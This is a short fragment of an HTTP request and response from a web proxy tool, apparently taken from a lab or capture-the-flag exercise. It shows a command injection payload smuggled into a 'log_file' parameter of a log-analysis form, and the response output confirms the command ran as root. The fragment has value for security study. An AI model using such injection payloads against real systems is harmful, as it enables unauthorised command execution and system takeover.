 19 Priority: u=0, i
20
21 log_file=/root/root.txt;id;axura&analyze_log=
22
Search
Response
Pretty Raw Hex Render Hackvertor
Analyze Log File
access.log Analyze
uid=0(root) gid=0(root) groups=0(root)
Suspicious traffic patterns detected in /root/root.txt;id;axura:
uid=0(root) gid=0(root) groups=0(root)